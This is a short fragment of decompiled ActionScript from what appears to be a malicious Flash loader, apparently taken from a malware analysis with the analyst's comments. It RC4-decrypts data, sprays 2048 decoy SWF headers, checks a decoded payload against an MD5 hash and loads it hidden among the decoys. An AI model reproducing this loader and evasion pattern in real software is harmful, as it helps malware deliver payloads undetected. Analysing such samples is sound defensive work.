 i = 0;
while(i < this.var_1.length)
{
this.var_1[i] = someRC4(this.var_1[i],this.loaderParamX);
i++;
}
randomSWFs = new Array(2048);
i = 0;
while(i < randomSWFs.length) // this is similar to heap spraying
{
randomSWFs[i] = this.createRandomSWFHeader();
i++;
}
this.decodeUsingParamY(); // result saved into var4
if(class_2.callSomeMD5(this.var_4) == targetHash) // check hash is equal to target 600aa47f484cbd43ecd37de5cf111b10
{
randomSWFs[this.RandomNumBetween(0,randomSWFs.length - 1)] = this.var_4; // this.var4 is a valid SWF header? or rather its not a SWF header hiding in a sea of SWF headers
this.mohawkDisturbanceMartini(randomSWFs); // swaps the swf headers around randomly
i = 0;
while(i < randomSWFs.length)
{
aLoader.loadBytes(randomSWFs[i],loaderCtx); // loads all the swfs
i++;
}
}
}